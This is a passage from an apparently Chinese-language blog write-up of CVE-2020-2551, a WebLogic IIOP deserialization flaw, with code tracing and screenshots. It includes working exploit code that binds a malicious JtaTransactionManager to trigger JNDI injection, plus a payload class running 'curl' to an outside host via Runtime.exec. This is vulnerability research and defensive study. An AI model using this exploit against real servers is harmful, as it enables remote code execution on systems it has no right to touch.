1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-1 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=kn>package</span><span class=w> </span><span class=nn>com.longofo.example</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=kn>import</span><span class=w> </span><span class=nn>javax.naming.Context</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=kn>import</span><span class=w> </span><span class=nn>javax.naming.InitialContext</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=kn>import</span><span class=w> </span><span class=nn>javax.naming.NamingException</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=kn>import</span><span class=w> </span><span class=nn>java.util.Hashtable</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=kd>public</span><span class=w> </span><span class=kd>class</span> <span class=nc>HelloServer</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=kd>public</span><span class=w> </span><span class=kd>final</span><span class=w> </span><span class=kd>static</span><span class=w> </span><span class=n>String</span><span class=w> </span><span class=n>JNDI_FACTORY</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=s>&#34;com.sun.jndi.cosnaming.CNCtxFactory&#34;</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=kd>public</span><span class=w> </span><span class=kd>static</span><span class=w> </span><span class=kt>void</span><span class=w> </span><span class=nf>main</span><span class=p>(</span><span class=n>String</span><span class=o>[]</span><span class=w> </span><span class=n>args</span><span class=p>)</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=k>try</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>System</span><span class=p>.</span><span class=na>setProperty</span><span class=p>(</span><span class=s>&#34;java.rmi.server.codebase&#34;</span><span class=p>,</span><span class=w> </span><span class=s>&#34;http://127.0.0.1:8000/&#34;</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=c1>//实例化Hello servant</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>HelloImpl</span><span class=w> </span><span class=n>helloRef</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=k>new</span><span class=w> </span><span class=n>HelloImpl</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=c1>//使用JNDI在命名服务中发布引用</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>InitialContext</span><span class=w> </span><span class=n>initialContext</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=n>getInitialContext</span><span class=p>(</span><span class=s>&#34;iiop://127.0.0.1:1050&#34;</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>initialContext</span><span class=p>.</span><span class=na>rebind</span><span class=p>(</span><span class=s>&#34;HelloService&#34;</span><span class=p>,</span><span class=w> </span><span class=n>helloRef</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>System</span><span class=p>.</span><span class=na>out</span><span class=p>.</span><span class=na>println</span><span class=p>(</span><span class=s>&#34;Hello Server Ready...&#34;</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>Thread</span><span class=p>.</span><span class=na>currentThread</span><span class=p>().</span><span class=na>join</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=p>}</span><span class=w> </span><span class=k>catch</span><span class=w> </span><span class=p>(</span><span class=n>Exception</span><span class=w> </span><span class=n>ex</span><span class=p>)</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>ex</span><span class=p>.</span><span class=na>printStackTrace</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=p>}</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=p>}</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=kd>private</span><span class=w> </span><span class=kd>static</span><span class=w> </span><span class=n>InitialContext</span><span class=w> </span><span class=nf>getInitialContext</span><span class=p>(</span><span class=n>String</span><span class=w> </span><span class=n>url</span><span class=p>)</span><span class=w> </span><span class=kd>throws</span><span class=w> </span><span class=n>NamingException</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=n>Hashtable</span><span class=w> </span><span class=n>env</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=k>new</span><span class=w> </span><span class=n>Hashtable</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=n>env</span><span class=p>.</span><span class=na>put</span><span class=p>(</span><span class=n>Context</span><span class=p>.</span><span class=na>INITIAL_CONTEXT_FACTORY</span><span class=p>,</span><span class=w> </span><span class=n>JNDI_FACTORY</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=n>env</span><span class=p>.</span><span class=na>put</span><span class=p>(</span><span class=n>Context</span><span class=p>.</span><span class=na>PROVIDER_URL</span><span class=p>,</span><span class=w> </span><span class=n>url</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=k>return</span><span class=w> </span><span class=k>new</span><span class=w> </span><span class=n>InitialContext</span><span class=p>(</span><span class=n>env</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=p>}</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=p>}</span></span></span></code></pre></div><p>Server端通过InitialContext拿到上下文，然后注册一个HelloService对应helloRef引用，而HelloImpl又实现了HelloInterface接口，其中有一个sayHello方法并且继承java.rmi.Remote抛出java.rmi.RemoteException，这部分其实和RMI是大同小异的，在我的其他文章中介绍过了RMI，这里不再赘述。</p><h2 id=漏洞分析 class=headerLink><a href=#%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90 class=header-mark></a>4 漏洞分析</h2><p>现在我们来看这个漏洞。IIOP传输的过程中会自动序列化和反序列化，那么我们可以通过向服务器7001端口发送一个恶意的序列化对象，IIOP达到RCE。</p><p>发送恶意序列化对象的过程，其实就是bind的过程，由此我们可以构造请求</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">java</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-2 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=n>Hashtable</span><span class=o>&lt;</span><span class=n>String</span><span class=p>,</span><span class=w> </span><span class=n>String</span><span class=o>&gt;</span><span class=w> </span><span class=n>env</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=k>new</span><span class=w> </span><span class=n>Hashtable</span><span class=o>&lt;</span><span class=n>String</span><span class=p>,</span><span class=w> </span><span class=n>String</span><span class=o>&gt;</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=c1>// add wlsserver/server/lib/weblogic.jar to classpath,else will error.</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>env</span><span class=p>.</span><span class=na>put</span><span class=p>(</span><span class=s>&#34;java.naming.factory.initial&#34;</span><span class=p>,</span><span class=w> </span><span class=s>&#34;weblogic.jndi.WLInitialContextFactory&#34;</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>env</span><span class=p>.</span><span class=na>put</span><span class=p>(</span><span class=s>&#34;java.naming.provider.url&#34;</span><span class=p>,</span><span class=w> </span><span class=n>rhost</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>Context</span><span class=w> </span><span class=n>context</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=k>new</span><span class=w> </span><span class=n>InitialContext</span><span class=p>(</span><span class=n>env</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=c1>// get Object to Deserialize</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>JtaTransactionManager</span><span class=w> </span><span class=n>jtaTransactionManager</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=k>new</span><span class=w> </span><span class=n>JtaTransactionManager</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>jtaTransactionManager</span><span class=p>.</span><span class=na>setUserTransactionName</span><span class=p>(</span><span class=n>rmiurl</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>Remote</span><span class=w> </span><span class=n>remote</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=n>createMemoitizedProxy</span><span class=p>(</span><span class=n>createMap</span><span class=p>(</span><span class=s>&#34;pwned&#34;</span><span class=o>+</span><span class=n>System</span><span class=p>.</span><span class=na>nanoTime</span><span class=p>(),</span><span class=w> </span><span class=n>jtaTransactionManager</span><span class=p>),</span><span class=w> </span><span class=n>Remote</span><span class=p>.</span><span class=na>class</span><span class=p>);</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>context</span><span class=p>.</span><span class=na>rebind</span><span class=p>(</span><span class=s>&#34;Y4er&#34;</span><span class=o>+</span><span class=n>System</span><span class=p>.</span><span class=na>nanoTime</span><span class=p>(),</span><span class=w> </span><span class=n>remote</span><span class=p>);</span></span></span></code></pre></div><p>你肯定疑惑JtaTransactionManager和weblogic.jndi.WLInitialContextFactory是从哪来的？</p><ol><li>JtaTransactionManager是spring爆出的一个可以JNDI注入的类，在weblogic中也存在。</li><li>weblogic.jndi.WLInitialContextFactory 是weblogic的JNDI工厂类。</li></ol><p>国际惯例，跟一下流程，IIOP解析数据流的部分看不懂不跟了，从IIOP开始反序列化对象开始</p><p>E:/source/java/Weblogic/src/main/resources/lib/modules/weblogic.jar!/weblogic/iiop/IIOPInputStream.class:1725</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228174070.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228174070.png><img loading=lazy src=https://y4er.com/img/uploads/20200228174070.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><p>此时var2是序列化传入的<code>com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager</code>，跟进readValue()</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228172827.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228172827.png><img loading=lazy src=https://y4er.com/img/uploads/20200228172827.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><p>跟进readValueData()，判断是否有readObject方法之后进入自身的readObject()，也就是<code>om.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager</code>的readObject</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228175633.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228175633.png><img loading=lazy src=https://y4er.com/img/uploads/20200228175633.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><p>然后通过反射调用JtaTransactionManager的readObject()，跟进</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228176407.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228176407.png><img loading=lazy src=https://y4er.com/img/uploads/20200228176407.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><p>到此之后就是Weblogic的CVE-2018-3191 spring JNDI注入了，简单来说就是lookup()的参数可控，导致可以加载任意类。我们继续跟进initUserTransactionAndTransactionManager()</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228172797.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228172797.png><img loading=lazy src=https://y4er.com/img/uploads/20200228172797.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><p>如果userTransaction等于空有userTransactionName属性则进入lookupUserTransaction()，跟进</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228171163.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228171163.png><img loading=lazy src=https://y4er.com/img/uploads/20200228171163.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><p>此时lookup()参数可控</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228170996.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228170996.png><img loading=lazy src=https://y4er.com/img/uploads/20200228170996.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><p>lookup加载我们的RMI服务，可以注入恶意ip的rmi服务，触发实例化恶意类构造方法调用。如果不明白请参考文末的《Spring framework 反序列化的漏洞》以及《weblogic之CVE-2018-3191漏洞分析》。</p><h2 id=漏洞利用 class=headerLink><a href=#%e6%bc%8f%e6%b4%9e%e5%88%a9%e7%94%a8 class=header-mark></a>5 漏洞利用</h2><p>Github：https://github.com/Y4er/CVE-2020-2551</p><p>下载jar包，然后使用marshalsec起一个恶意的RMI服务，本地编译一个exp.java</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">java</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-3 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=kn>package</span><span class=w> </span><span class=nn>payload</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=kn>import</span><span class=w> </span><span class=nn>java.io.IOException</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=kd>public</span><span class=w> </span><span class=kd>class</span> <span class=nc>exp</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=kd>public</span><span class=w> </span><span class=nf>exp</span><span class=p>()</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=n>String</span><span class=w> </span><span class=n>cmd</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=s>&#34;curl http://172.16.1.1/success&#34;</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=k>try</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>Runtime</span><span class=p>.</span><span class=na>getRuntime</span><span class=p>().</span><span class=na>exec</span><span class=p>(</span><span class=n>cmd</span><span class=p>).</span><span class=na>getInputStream</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=p>}</span><span class=w> </span><span class=k>catch</span><span class=w> </span><span class=p>(</span><span class=n>IOException</span><span class=w> </span><span class=n>e</span><span class=p>)</span><span class=w> </span><span class=p>{</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>            </span><span class=n>e</span><span class=p>.</span><span class=na>printStackTrace</span><span class=p>();</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>        </span><span class=p>}</span><span class=w>
